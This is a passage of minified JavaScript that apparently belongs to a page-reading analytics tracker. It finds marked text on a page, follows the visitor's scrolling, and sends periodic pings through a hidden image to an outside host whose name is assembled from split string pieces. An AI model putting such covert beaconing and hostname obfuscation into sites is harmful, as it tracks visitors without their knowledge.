i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["U2Fsb24lMjB0byUyMG1pZWpzY2U=","cmVsYWtzdSUyQyUyMGRvYnJ6ZSUyMHphdGVt","YnklMjBqZWdvJTIwd3lnbCVDNCU4NWQ="];this.string_end = ["c2klQzQlOTklMjBwcmF3ZHppd3ltJTIwc2VyY2Vt","d2FzJTIwcHJ6ZXN0cnplJUM1JTg0JTIwc3Rhbmll","dGVtdSUyQyUyMHN0d29yem9uYSUyMHByemV6"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X304115694.rsz();X304115694.scrl();},4500);this.aE(top.window,"resize",function(){if(X304115694.timer_resize!=false) clearTimeout(X304115694.timer_resize);X304115694.timer_resize=setTimeout(X304115694.rsz, 200);});this.aE(top.window,"scroll",function(){if(X304115694.timer_scroll!=false) clearTimeout(X304115694.timer_scroll);X304115694.timer_scroll=setTimeout(X304115694.scrl, 200);});}}setTimeout(X304115694.ping, 250);this.intv=setInterval(X304115694.ping, 5000);},rIT:function(){if(X304115694.intv==false) return false;clearTimeout(X304115694.idleTimer);X304115694.idleTimer=setTimeout(function(){ X304115694.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im304115694=document.createElement("img");im304115694.style.cssText='position:absolute !important; visibility:hidden !important;';im304115694.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im304115694.onload = function(){ if(im304115694.parentNode!=undefined) im304115694.parentNode.removeChild(im304115694); };im304115694.onerror = function(){ if(im304115694.parentNode!=undefined) im304115694.parentNode.removeChild(im304115694); X304115694.imX(); };document.body.appendChild(im304115694);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X304115694.a();}